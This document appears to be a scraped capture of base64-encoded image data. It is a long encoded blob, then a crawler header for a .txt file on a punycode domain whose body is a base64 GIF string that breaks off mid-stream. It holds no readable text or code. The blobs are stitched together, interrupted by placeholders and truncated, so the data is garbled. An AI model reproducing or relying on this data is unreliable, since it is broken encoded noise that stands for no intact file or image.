o+tON1OkyrwEMTyP8gLTktoHGtESmJgUAENBzybXrqjdueeBGcm8kcRpQjUSgFIGCDDvyZ0t9/rNQyIIERgOEJGAQf7IszAkHTi8Huv7+BwkGs0fDDNINoJUFBgEyJTHQOjp3IgCBjkQMi0AOT/[base64]/+lQSaGUB18jAQLsiQ2ZyIMQzKSF2Q7AK7S5guw5M4ADJyeQkdSQt7Djkd52cliKuhYYtJE95EfhAB1ryvHCJiz2VoIF4zGW9AswhAgTQQURAUYAe4KEF4hNfvez1gAgIKF+2yMUnCHYCZTRTGfKDZv0SxIAG4E9/DvOQClwQjkXsLAjliCE7OjYPjcVjRSyywQD24Y9dyO8ZQ1LZzip4gAm4QH252EbNoOkMnIkwGiszCBTssLxCbNAFSLtSl3ASAK85dA832UtpZIAUm2ChNAHgChGSCIA9nAEnWHBbRakWkxoWRQSi84PWpMImuJRxLl9Z1AKaGCy28eltZFmU/0O95lFCuW2nMfGoX34K1DP6rVKPScA5DoPHwglgkAvgjBw/E5rT9E1UqXLcp/6Imj8S8o6hY1RrXHA6H9gAVkpwAm1c9UjZzU45tauWJYcgBSk80irW6c7vmsAd7rRgeIrYgmBNKQby5EKVrHSJI6IXiVjKkmG1tGUE0KCDLUgEE3CwQS6DKb5U9IcW59OX+taJIGbu4pm/kB8Z8FGL1jqADEKK5oQu0kzU+uKZDNAC/[base64]/Rhi0XC1NAdAzQEeYBnRlcE0YTUBFDzhgwHIilM5yMwMpABJ2X3BKrsbJQOKExMiy045B+iOjr4QZezI4K+MyNZgC5vBD3hrsWCWHiVi+QFaWu9FBEADAcDAwALAAQG5BJ8pnDAvVKQCBMechb5wsU4E7PNfq22toAdtgz/Pr4OnbYBtGZCGNuwWCdzinze42ZJx1CAIBBlucAEIzgKSc2Pl/FjIWMtAH8CBF+/kbgiFMcL/JCHBAddVnxj8NU0M6YwjDWgBNgzajYglQgFXkFNFmTaUvWBBBFhQQgoiWtMLE8EPEJ1a075GFB6OYWsnhcp/[base64]/O84mkCgtjuBi//rSaD9SEI6b3HiUc7mkto8PaP2vZ0CBQf0URhwQwGb1xYDu7mNQBHXGAB3QgFvI67XEJsABahM7S3tBymCYbRwl3IQrRIxv1XYYk5mQSWwqLSK2t301aJOFJ0/[base64]/KGdIMXs1d7tsc3uHd8eaRUhFMBvkdjhpEpwudvoOJGjQEbj9IKi1E5lWM3JsAaFcAlZeAAsuIH1zcEAUAERJB92gdlcVUtwfZ94KdxGYdyHLAdHNAEKecdK7cej2BY74dY8sdYNjdmNMAHkSUKcEYAW6A+PVAAAxBnAihn4iMDB4h1++L/[base64]/[base64]/l3CB2BlaNRpB+RqvQZSGUZSKqIgBIDpN0EZf6Ad2BStDMAFTIAQ5kBWZtCPD0wIX4J9tNQVF1gRHhmS/Q2VWIpZlaTtneS2Cxf8wBiIGXhZ/byk9jjWXtdQDW5BmZdYDetmXfPmXQgdaSZc+yGg+rsWYIUMGJ7CYcMeYV8dcLhCO1TIBlGlMl4lQizeOJmiCwfWZ8dCCRVAEoslcyYRIfMB1FvKD7ZOlW4eaXJogqbkL4yB0s5l4takIBYmbNCGGaiqGvRmF7jUT0/YANwEVlDcmGBksrrMm2LYXFmdxGSkFZXMWBZZ6JzlFbLheiDpDxkGH7XZ75vk3jaFUwJcEOtkE/DZ8jgOfhmgpnDqfipEqnepUbaQp+7mgftBWbjUFOcAFAHCgCMoImfJIDloci5McDmoVv3OKQcocW4AICWA7kdASW9ahiDX/[base64]/wNIEKKTQIvKeou/[base64]/6xrTqy6mFaEi6gSuT8YUHMImoKjsTULUoUHLLgh5SoHFMKCsRGrbjlxxNoAAMsB0X8AiKxVjX0gKCQAgn4WWrZKzzh6zNwz23WP8AJ8qhBYBL7sCXt9uXOrBmgVsg2lq4y4WjNjd1hjtqamAPL9yOJ9BK1TK5LqCu2uQCH8BCF/B11vCuFQCaQjyvodmO44VPEgGw+4oEp5sgEqICcTAwDlCPT1chsbsLBNEAArgFhUWm3LC7v8NkEbumZLxD9UWxEXWxxFsTxlunI/VD0Uuyyck1GekQKZuyMtucY3NHdyQaTUSzbVEBKgkXsQcYeyFGHAZG60VGYwO+PVtvhCO0TPUq5+tiQpm0oWqI7wu/8IsqseEBtHEFX1AGsfMFLZADBOAE1pEeMPAFkYQZshJyqTo7JccBZLsdE3AeQfpKGnotg4AHEiHBIOr/SuIyt5XQARhst2pmTAVgBO3QBbnEtyPcl2jArYK7PASyIo97uMdMAyzcwqO2WlOHDyewckJKmYRwmdsUMeGomSX4wyb4uZ77ufQsBjF4jLkAsPnKxFwKu7xQME/XQQUz0K75M1CQAbfLxbTJDao0LSl1kA9gs4DapkaRxsPbXsMbej6UhcnrB8vrEM37X3uRBCtbAQ6Rx2DBFWgoqGt4bn4gyIO8ki0ZhyDJUzL5YL/nyJSyB5FsAfl2GGpTyaByyetb1JbCyZt8GBNwBSYgBZrxBdnHAX9FANqRte0sBV8QbKeqBHaFfaJYiphUihOzHQocLusBCW/7wGIgETG3/0qOQMxwOWYwkMGagAAMIwYFoH986w4jvJd8uQWxoGfYeq94YATmw7ghcwInsAaU8M1wB1uQDVsh0wHNgaEJMLl4oK7ltc7tCs/kiGlBTMRETM9FgAcxOKX5LCGli5pWmoEDjQwSQgYg81o189oFowyqjSFa4CQtoAMIrdCJ1yG+ZqqrEbF7gFHIndzJDadnnEMVSxMlMrzDthfHi5sk9dImnbL9OcdpWMcm/d0o/bIpGRcWAMgvHdMwBYd4ISh7IZ7i+Z19EZ7ufRrk6chH3RqSyik/fRj9tmJ1RNSYXNRI7b6cqgCac+CuPAUWYMoKQACiBFiRaRUOOmROhnGRdP9kVcYdVkJJb10tZx2saP0BeKA8CNDWiYWhxUwuHUDXmaAHEeBzPnCi7+CXuQTNXfABeeZa14wHBMCAcDdqDUsDiguu9xDZkY24SEBJ6VEtCoDZOAwk3ziC74w/[base64]/PAz84bIEAiRu4h2etikelyvO4pjgS6fzDkL3zM/cBXiATIJ2jHggAzWK2BcIDkK+WtscJDgKW0nOcbZjO+hKmS7QjS4wJdpgDzscjhrCmdaA5fie5e2oLzyIAFvwdAQ9IQPN5mI+aMp4TITm448p7uSsStyB0L+duyo08R+goHie50+45/UFp1Th5xo9NR573aOR6Ns9eh828t/du3r8eoNh3mSDYXAhhi2ppox86YiS6eD7GK2xRmrje4fR6aI+iO0b4Emr87oROLlilCagca1CZadYBl8AA6Xk4CiuIxyAGVz9SLIaO1BGHcuhCAes7IsA4h8+ZoSQC8iefmFm/8zN4+ybAAdgwNcjvNc2TgBigO1isOM6kNmHvbj3oNiVoLiKWeSwVc6YtCMYygiTew3uDu/CzcNTrjBVnu9XHqWshdoRAKUEP/BrXvA1mnTMKNiGKSAgQAPhSDsT4AQQn87Iow0dssOmCpwYnxNQWNHuJfs8YcYR/fHQjbx32p2F/[base64]/T19kXB5+WxtwgRRUYi0HJAa6CygwRtLGOGsJeLEzAYQLswiYuTix/AGRlXDh2MC378BAhBsqTJkyhTltwTUkRJPyf3KCFpAaZJACEBkNRAkmXLkjxD+qlAlGiTnCE08NTgs0zRA0SVtFSqNIBQoVioKk3iRwTVPV6pVrgaUskZrRrGkO2q4ezZtVfPyJ1Lt67du3NFhDQhoK/fv4ADCxYgQ0CCBIT3CEhiIkmFAH7/[base64]/Bkkk8ukWTTSn5godeSJOHkh05HCuWSkSEIpcSWW9Yk0lJJ+aSECVwqUYZU/[base64]/[base64]/[base64]/rQYwM/YEYfvLjgkNGQzUUqcQExncRMYihRuez/[base64]/m4SCgie8FgXDnIcJEcSEUAj3ZHJehiBGRzikMGkVwQSPJWUU/1F9v+GQci5Yi9ih9wXNJJjjQz4NWO21JwtdclL4lwhJM8kSdRyIoAceAllKumJyrIUM5Hkj0onCdpPsASkEDwpAN4UIATFeTOcJE0rAiCtOovGzgguQChnc6HQoFYXn/TzDGNA0xU8aKgn8QWgKIQUAVQoAEpZCm0xtEzbPvW2uTFqoj70YWl8SEwOJNI1VzgAEtGAhg/M5rswcFUQdWVSaSRHOyu9ROCg4wg1ykamNN2cTXH6iDPudHTRsgFQQzEKNAwVDQIThh2TqseklqcLNFhYIKWqPXI1wneTaE1WL/kBfBkPFuGggSRcc8kglJUepYSFGDzpoVC29RUYRqtc50r/[base64]/goEhdjyqHsEQgT2YYgtgAKQh68owSc7YQHvVBiMR9MhwQA9CD34cvy75YRLgQxk2GLEt8fiheSj4HOfAlznmqp+7/9p1Q/pIR+Rs7Fe/ciGwO7YlvnI0hJBI+SRPmtIBcmDkkyE5BOj0gwwGGpLKwuXJJMEC15Tivp2QJN8oozJVPLvlM7xWTjL508m0KQM4LVZoIpBzE/pCFEQFwZzypO2b7ZwAL4VET1cxA1jucmc8J1qFe4hUYUxgARgu5sxvI/ShHVWYQEtmMsSEnEQ4cAUGwIA2E/gbTb8zgZk+DjUtgsYEoIBGYrUADTCYQCEI0YEPvJTSqEYWOKpz05zaN3Sz6mkE2jiAAfDXB+VR3RYC7Ita8JrXerQBeoLNsOwV+xcgMLvvXKTsbSw7CGtgkLPNMe9G6LXDzbN2hvqT7WwXrP/E9Pj2PtA913R0IJUwTmtajTDjM7ag3U7IwLtxOVhd5khn0zyJVfyQBBTkoLFHVokIHjAolpVhUETYJhZcrjME9s9I0M+3H6p2MyyP4cthGX5LRDAGGWzNBDojS1jG8D8/jOH6V1ECAABjNKLR1s0hwWY2cy5noZiw/HPeIPe5/0+bf600BDBQheFCx0VyjjFo/vc1TaAEesJzmTIDJqB0B3AFHPB0sxEJM2UEUUcdCqA4HAAN1KBFosYulsAsg/ABlyNTqYYsHcN2OIUdysFSmnAIMUB3MaAH46EHCCBHu4BrdwR4eAQGILAKaOAesWBKccUwIDBJlDANEzFhwkP/A+izD/2RVxJxAJh3IZpnbSSwSa1jMGu1CNNTBKOUYqM3bhDTCJlgbqmnDInXRdXQbu2mY2MkC7bkAmFXb1JzACiAAvv2MlITiGQhQ/[base64]/oRdlhVMVr1jkGABrp0L8kAIDMGDRwgVo1U/[base64]/SGDcSABFCFW8IGzpKFetdDvsqFeuYRyOlyBQEAFTCAu5s/8ulNSZ1NZW9vCPJDBi/IBH2cZtoWRtASFXpdQRabgu/[base64]/CfAdCVaBOiDGBE6gM5taEAZLKW4+CERySNpPYIKxhrM0oDrFejeSktHUFGzhiRvjMs0BJrCNBGcEAMPZCNerCYL/aNEQCOSSX/eKuwBeWYEJZ5mT12DMVgDJvpIpv2eNwABVPImK2UDkiwYdJAbaypmv2oEHHQHnqkCN/ChQpDR7cJbmioAlnqU7ypYm74ASslnMNZnPugEEuoDi2yaYhKRc+5qB4gnUQgRJtyAAEAFVBBFJU6npiaqZq6qZzaqZ7anRbgFCS3qX1RBgvgoJpIQhf6oKxqc5oRoTaEZn/WQgCKoRrqnVw5A2MCKI4hog8QAMRUBmRwXjDAXbKSkX5gBAiwBSAwAEbwKy/KHYVQasNYo/uBgt+RaojwHcRpIzbVdn8JpDN4CNVoOnpABjBQgzj4CXoQAdnyCijiAE4KO7AzhKtQBLxm/x8GYaX9YXpY6ghlOiBcumnBAy/wInk48hD6EbCouY/[base64]/sVU6MLjJSnV1bknYY/XFIoAKEMXTVcfLLq6hvG1puhXAqM8ps9B7AA/AsjmLvWzMxtqrvUc7tPiZoIJxoT/bQvzZtKt6vnycGSoUgE1ZUHQsintMcu/7GN6JtV1bs4SYiqyYv322fmhQd2+AAH6DlxqmACAQRG9Qdz5KSS/VwHOJjA9so3yrCKgsBoLrlxCWRuNKA3bXRjFQpmCgB7H8CSOsEA5TuUkVA762Corgwi9ceAB7Cd1xRgTiGjgcBFDADdogjz08pmQaYcmTILIrp1wYYm5aYP6Au1w4pW4YxV31uw2GL4oXnBfABYBKnJP3EJCQdWBsusy7qM9rxo1a/wG/umlrvM9t3M87C8c/e7RNIKpfU6GAIaJN28cK3SjChQWBPBk/2b6BsbXyaxmVIUNbiZNH13MtFGgmABmiEQFvcKQDQBuZ8B1h1wER4AEHfIGDwAAtoEZ5m5c0uq1TR1OkTB215yGDC2HLAVPausHVAgZr0AJrUAC37AkjvB7x6qax4w/pka8uzK++oIZAigSES827uMzwSC+t9NXruGEcJjxqis1tZW0HIQvzCh8RIKfBrLH6EMV7SnoIUVVZnc4ZUAQTiUtdNaauq7I50JlhHMYcUAOMas87sAMXNalrXL3+/NidOqrZW3KFDFBl+7SVvdAK/cdYgBh98Z8Rnf/ZfQG/xDS/y7UYSuChgoafC2BoArAHWVB3PlAAcAACExAt6tACEXABnLNUp/[base64]/9cZTSO2RDHH0jVwvobAsw25kXAIYaeBt6BEovsceuu32JqB3Jr/S7WHB3gAAk4O5ZsjuNH9lz9N3YgLVHAgIFAAB7SmB45bAE2VuXREuQcTOymMHtToHuZ93njaO9aw3jY8IKXr3ljYDTKwBj08SK0rIPvisGed3/uNjq3DzUaQ3/laIsb7u72bO8pgBNeR4HlNsnz91cYgCcnrS4JdRW1p2IxazzKb2DuANjjr2CDuxihZGSQH0EaR2eB7QoO84rKelNnA2Z5tlOVbvv7XZ/+JtZmyfpohQk1lBAowpJ7QA2G3CZHQAc/tXWkno9qarX2bgX/L5Na+xUZwAsnSD1X+dlc+rh9wAtbtCesqCmswATLguANQrgUQLi2wwrpMueD4dypM/wAULMzDbCKtCzqRUKYQ1t7uTRjMDN8aUS+WHiCSIBGNJOi4G+hdSOh1tGvd7M1vfT0EfqdUbA7FcJuXTs2+pNcMngFS1zGWjuDJK+EUzrwwW8aILeoeoBqvbuqn/s/jSbas/urfi/NVKeOz3vMBBSmwfesFmLSiXZREMRmUsb6csUFF0FQysAUMwAGg4AMqoADXcQAf8NxG0FGjnHY0XSN66eC6ZAR4AG82shHHcD610Ixz66POgsF4Ke7iQWufgAQMAAWxDAZxEMvhsgr0aOZJhQBQagr42sJTza/7Hiz+DjrJXOEui+dBAA7SfPA13C7cwAAIgs0M71ba4y1sjf/o4IwQcU16qXcOxoA79yJjkpABEs4BfgXyee3g9O2nYj3hgi3PHDDGMIvhHpDYZqAF8Nnha0MZQCfZM9+zVGvzIf7qSlv0dZy1Ph/9/vfHe/DiLTT0RK+godgEk3GqnZEAWZBzOrcOUzCYn2ADpHYAWzC3y/rjM5qjkD7txTlYeykGZf+3GyFGUN4PbQ8IMC0tE4UTgy0wMB00jR+PAwWSk5JzepQnDGs9knFrYJIJLQkEBC4ODiqqqDYxERFgCGKlpVtgETa5urqovb6/vionJzQwSIaHiITIDBcHBxzR0QdBMkFQQSdiLkbDJy4qZDQdMIUXDEHp6ukk7e1FJPD/70apvrqvEQiv7ka4NsC/[base64]/[base64]/BXY5FkN4queCDABgfaFnKLeWRFyErvpxIUXvJRIrMBM04Qx8HOVRjbAT67acrIc2ss4478hRIAj3aJdgqLPq4I8aDt6ZS4UAWJmShCxOF9g2HgqSIUTQdjYjoSCaiGJ9FCrCUw0vzxVjTjDft4EGNbtx4wF9NVdWEkxUMNQNiRDYclZFHfhVxGToWWUEZW12p8cYcd/xWZHjpBVYTfpVVQclBOnUWkhmfXAEBWdz1mJoCsDnFFClF0IMePOuBxAGDgDCAGInAMNo4xb0722y3vbZaSLUZcehsJ/STT6OOTuSre6FVOgxymhbAqSRIQBEHKHzIEAMelsksiqresmL/A3fdbUHLFgjEUOsu3UKYCjGQ8tprewzEJ+ywAtgXRGrdGDcMScQc85+z6kgrrUC/KLigO7T6fWuFBUGE0ELkKELDNxh6eFE0XBAwYhFLmziROTnUi1GL+HJQgb78/[base64]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[base64]/[base64]/k6t2BTlZiYRRdD8iX8YDlEqwABizR0eZnkYlSWriGGaBF3ugAzowU+Qzla0YJSMji1opVh3QgAjQAvWDQ0YzUWPZmcUhWEdTjBhIA2tAA6mxhrERC41iAzCQi7/yVnSHTzagBz0AB2oABTV2eNvol9igDlBQAIxnmDIQjipgjtvhg3ggCkP4mLwgN+eUHuw0CB9wEMPQoPx4ZexhlqMhlgNnhRfRBLEVBC5wYXo3Zi0wOZTjmmimQrmxDf/AcSj0OQfxAS1gERriDQzxG8vwVkP6VyiXdn3oZ8OonAtREU7gnCvJEoc2Hzmnc9cpftqZI36Ak0XZp5aIFl0hfxVg/zxQNQOGqhSCWjD0p56MSj13wZ4CKAAJoElPQpVoQTJcQRepJIvzQ4st0A+P8gWFc0sedWxdYzrIGRoMwQhylUsj9mLaAKF9B3enlxIWmgwIKkTl2AMDoHg9kEF2gBw3VgP8xE9wsGM8xk/[base64]/ZUWQU/CVtmSqQGs6p/qLDLEFepJsrBobSrsoEWB6F/Eft4qrGUKXj2MDmCI2dmAHlCBjAwAFxBoEFxAE+cNj6GCYhokLiYktYCCECeACt1Ct1lqjTXaZxgEOGMmFnkmkL1Yc/0oMEpGZOvS0NXAFFXANA3kaowGmqlVm8fqQ25EbYGBN5+G45/EQqiEMFXVsp/OvFVU6wpEhpcEQvqIAMHAS7UJ9J0kSDfsRHwGxVggTB4BSNSBe4/U7F+tz2pkV9+UVYxIlR6J0SyFfGFM8QleULHu81iOVNAsWD5AEByAACjAmS6EYVyE/nBr/VmJViw1oAy+Si6w1QMP2VsnkCLzYAVKDnC9mYRCKDyBwURdhq9hGggYJBjxjB17LCdbIB8RaA2EbBvkTTekAIAI8HnGzeXkjM64weuWBHgpREt9ymcFooJvbtyeCfTg2ATdRAzXQBEGQALQJOHwbOYVDmqzZuJlzNXmjBjGQr95iuZXrUKqRRRVVt/zRRWJZoCFsw391Oh2wctL1h6lLLuVwAa37sNA5p7vzfXZ6p47YncuDFsPzpyFrJAQGaj3FFEixu4uKvFw8JdagGO9DFtGLdffZFalmJgBwM9c7DZwBGwhwAU1wq4QQvsogtFPbgUZTfeTQEHwXAUqLB1w6/[base64]/+2yQoFxMUqrtDRH2AXAzl6Niq3opylCwVRlwmmp/nMJKEKFVwOHtAGHqDBRl0DO4AHK9akw4B9YTiGZoZEb/aiA6AGdhADfOBNDxXDFnKR2mG5Yn3MEKHMZg05dbW3G43MHeivqnsAp6uwqKGcqdmcrUtohngvufPNFWux4pyxR1EUfnpTUlwBC+AjkajFTaEUEQMY9fzYHRO90AvFakGVMpAE/pyAnfoinNEBYsABYGWuhQACCf25RpNnQ9oCAzsIDqq0iPukgzxW/3GhGU2158LRfAAGeQA2K6jB6AAFDdBPuQWYQdACzHpxjElZbwe3oYUrN+qGO12PfUvBFQL/OUhQA1pwBbNbBldgBgzQBgwgC4CDT7aMy9YwccAQB/kQA2qgBmFgB1zd1QTx1VXkwqoBDMh1zFkUTIeckWUNOQyLEX5WBApE14No19nsuoe2OwfgAS/JiDF5u4A9A3zqnZUWJBhDMM/jsTDVMum8MfgF2SvrPpJ9SmUxMK7Yil+Q2QDNxrEkBmYnlN2rNbHHmYzQAVtw43uCGgOkvmIAyMwS209rmMg0vodcWw9hBCFKCSO9v7FL0hXAANSw0uqADkggZdXiCqYVWzLQAi+0wNBtkUIN4P/qwMRsAy6ABIzsAWp+BTdxBTjmB/qWe054eu861ZYDDHMTA2TAB2EQ/wYxEMy+QBDzXehlbd8MXGcxDOC1FYeDrhA8vRBg9BGuU+CCmBKs65x4zV16/RJJTLE7x3O3+4jlR2CDfeECUAVKsX8CYAUtUzBAlQQmwzFIssUibpSSVOJY0op0wQErrsYK+AVhJdAtcGHrgr0KsFqqagR5VjoDCwMfgIw/7hs6lGWDHLU2rtFrrRph00waXAE18OTEKiD9ROUx2HmrEJGxcALq9gk2HeZiPuaXaSKkNTcOsAYyuAGM/AGMrOatrOZagAtdeBJPCiAlmstntkRqGAN//udqoEQSUuhfPdYuTNZWVLn7vR8WMugkIRCqOwE2cQUc8KkGmZpEnM2abv+IrwsN4P7gfW274jzOGesHim3hBmMC0/Onq26KQEUwgHolTXXrXEziJl70lu3rLC4/nUrsHzBZaNClhpDsKTH1g1Oqx/ZhxfAIeIAHFHHRFxUszUDbFkQaiByH940A3d4AJL32Tr726ZBb6bAGWJ5ZMc0HhImDgI62fFPV8I7fx4yRZl7vEUAGOLYBwa3BNHDdmckA/+K1DECQwVTn/zGGWDhxVZ0LsRADDRAG7r0Bgh7xEz/x9x3DF5/fdNYLc5YfyGwSHd9QWRSHY/4BE3AAZpAGN/FyQzSIJ5/Nm75G+JLE4AfzMY+xeVrzNsk8TcIwEmMkUZU8V5HhlqaTcQH/[base64]/3YIqMCzp8+fQCsICBK0504BSJvIaXJUqNCjApLMeLrTaZIyTqvybLoVqdevScsAAEu2rNmzaNOqXcu2rduzCpDKECAjLl25d+/KOMDhy5cpU4YMAfyFw4ELEyZ8EMPBz5QJXw4o/[base64]/cw4+F+WDooSwACeSAQPzog14vuKiAEWb6KTNMRRclpBFHHmWggwJOiDRSDiedpBIHTdTwEkwwzUQTTkh6UNSSSfzUxJJcNWHFk1k9RZUAZWDVFFIVLMAUlFaelYQFV75l5plopqnmWnOV1SZZdslwAQd9/SXYYIVxgJhiMEzBQQ4KKDFEC1tsoQAHlF2AmRFG0AYjo6R9tpFqJDGQmmuvTRCbbLR1cNsH2eimT2+gRGAqHmHkkUwNDagRUSMQPcJcdBVQIt2tLmwiSygN2rDdfjEUo0Z24o133rHoybJeJ58IQ98GxaQKYQNk1GPaDsqQVIwHSIiBUDY0INENOJIDfBMIADs=

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130210368.txt
body_size: 106742
content:
R0lGODlhgALIAPcAAAAAAAsICQoLFgoRIwAQCAAgEAAwFwBAHwBQJgBgLgBwNgCAPgCQRQCfTQCvVAC/XADPZADfbADvdAD/exMSFhcPDRcZJRsYGxsfLx4VEyQhJigoNiQaGSsfHCszRysXFDElIy8qKjcwLzQYFTckHTo2Nj89Pj8eGD4pI0MyKj9BUkwTFEM3NEdERUVJSkpNUE8gGU8qIU41K048N1JNT1BTVVs3KFZFQVk/[base64]/vccAL8klOMo2RdRMV8d7dMaKZ8aVf8yXcMqfhsWkl8qefM+pkc+/ssvJys8aONklQdpra9uHdc+PYNmgdNOniM6zos21rc7Fv9cAQeBVX9iUgdakfNupnd2rhtuzl9jOxtXW1uAzSuB7d+KViuKzjd++qOS4mODHtuPXzN7f3+UAT/gUhOcQWuUqR+kwdOs5UfBGWedfZ/GPs+a9o+/Cr+vBnOzGqOTQwOne1eggZetAe+5aje9udO6Cf/KSjvKroPHOs+3Tv/fgzfDm3vLs5/dTYvFwnPKAp/tytvafvfuw0fbZxPbXu/zQ5Pvn1Pjz7Pv29PoEffskjfszlftDnftTpftirfyBvv2Rxv2hz/zA2/7f7v3u3////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Aw8uvLp16zVaXASRoXsGCuDD/ov3zsH7BxIkUKBgwXLGjRvu39OA/[base64]/i2wUB6CF4hnK4LmddCBegvWF997wNp3n30yxICDEkocG4USWuyRRhhQKIECB+VxeMN87jVIQgcsoHQZnRamOlBCM4SwIQgPPjRRCRatq8EFHLS4okQw1jvSRCiVpKNNNdZkE00sxbbEwAQruMR7htwyyB4/ZbEIKo4sMSVccT22VpiOiVXDZllutTFTwF0MWZZUCXexxnLRhXKaQqz5FVfUHQruYHJWWHNSnmYcWWYad+qbyIJivHFecZmV17ehpVqapaatRSmkMqEGm9NPM900x9MBjfNXwMFMHMzDTceccmQ7Zyqq4nbaKZbFuWrdblvGiqutdFOAYAXddQDC/[base64]/[base64]/uBoQwFNwMl5GEReVgDD6/wBeeBIQxKgEK0cHAfEpwIIiK4ARBSgK4hNvEGaqmTFBUiAryRbnSu/muX6/[base64]/AYRacFwUtfEEJQRRiefTDAnXOYG8M0Vu3AFMYDbJEBNTqgAaYuDeKsKAE6Nqi3fzpz3WFYF0w0k6OaBC84S1hDAnN/olKCpo7hI5BDWMQA4BuoIRKDEIJYVgDFJDkCCl0lE9+vB9oNDnSUxrqY0Sz4M5AlptBwuxijYRpI1mmA4NM8qZBKwyZtPdIxSQXNJjikqi4NjSjZm+pXDFlKfHS1Oc8tYGo6eOl9Isa2/G3Nix5oHN5gyeveoq9GNRgWW95VvBCJgfawSwJ21q3t+IqcupJQX+CtR73pAAHYLCEKixhCUEIQg55EMQXAmtDMOgBDOKcAQ6GyCH83OAHMyDB3rZFgtnhxTCWLVEFRNA6jnSoIhQ5XQXgZTrSfXEiHUgyjEzQrfe0VidLKANsedcv2krBoWRQwxzUQAaHKmEGc3AE/rPSkIUiWMIRY9jqRweVp8i0hWSGBIv7tPSxtdyZNUQ7n8qSm6j8hc3Bmhlvgf2ctUKVMr0i7SV7pxe0zSjVMUZjqrjui99Oe9o2Tsmq9x5oYFBN8GwKVtowGywzOFWlRSN8K4WViavugAAFJHAhDuDToL4JsQgaHbEq/OpXQeThC38N8SJe/AUf+EAG2+LWr9DToW2BwAQ/rqznaCAr7nDEyJ8FrRYzEIAMgMDJEaGXhyLCov604Fq5GxhOtAxboyCkoG4UAxnCzIcxi9kIOBCDIbRQWDAA2xJ68KST7jelLIE0qUrB82+Y8rNTvlfQbDHaoNH0GbDW9NBtwWSg/im4lpV1r0mPZoxuukIaTbm3p0r9TKbxp7RP2/zmp2lKqItWloizjeelruBYxZpqVe2S1UqtZaw6EOtZU/jCelOPDGQsRP6wwAZIsgUwLIGKvi6CEn69ph6OzXUSLwIKX4jCjD/wzveg4ANLXCISdUAXIKetJJhdMrU4osV+BiAAFEAX6TQAxhYRHozsis+VEbJlLcv2drhzqL75zQc+7IEPUfBBFAaxhv+0GQyUWFJj7IcQhkNGMtAlMKb6rBeJ/4ltbRvv0Oiy3fYK0DFE84wlR55VPmGp5BZb/dDGMumXc/XSIZfvnTaN8+Z3GmQkU6RjGj0ZCwYdOJIelVgv/lh09pqV1ZjJwTG5I2unm7DWu0pBffaDAhncUevAQMWIEd5XShibxGBYRCtQsX9LgEGbULBE6CE4bxd1I6AegKZt4qId3FEBe8dE64ZOJgJ45gYRG0F4KxICHPBFHhIf/sIvP7ATYxBmaWQE9xZ5X1ZmasAHhrAHDJMG4jQIelAEUBAFRXBHelAjOqNy57Up